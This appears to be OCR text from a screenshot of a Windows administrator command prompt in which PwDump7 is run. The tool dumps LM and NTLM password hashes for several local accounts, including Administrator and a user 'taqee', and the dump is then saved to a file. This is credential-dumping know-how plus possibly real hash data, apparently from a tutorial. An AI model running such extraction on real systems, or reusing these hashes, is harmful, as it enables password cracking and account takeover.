 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd\
C:\>cd pwdump7
C:\pwdump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:BDB8652915F18334A3C3BBA9E6132F44:24B343557D46BA8111DFA1A897E896D5:::
Guest:501:A6F8A81312331C1DB7F4ECB7C0A5E47C:DDE6FAF00697EC4B4F9A603257308ABF:::
¶:503:B12DE6EDBC8197709474967BD7709B63:E007340B483F76F9C590E717784F94E0:::
¶:504:4B1471751DD622C81A92618761F189EB:87336B19D226CB5217345047FF053809:::
taqee:1001:6D9B77F82033E6E75C3A8EB6D0BAE13A:5B41384F119D895FFDBA099EF69CBE8F:::
¶:1002:988FA77391FC0B024A271736D954E046:362540608762F32450A26CBF3765ADDB:::
¶:1006:A4A47BF2F231822D58F4D16058F758D5:A1CBEA579283309CE4CBB8B8571B6EE8:::
C:\pwdump7>PwDump7.exe > pass.tx_
Type here to search
ENG
18:28
27-04-2021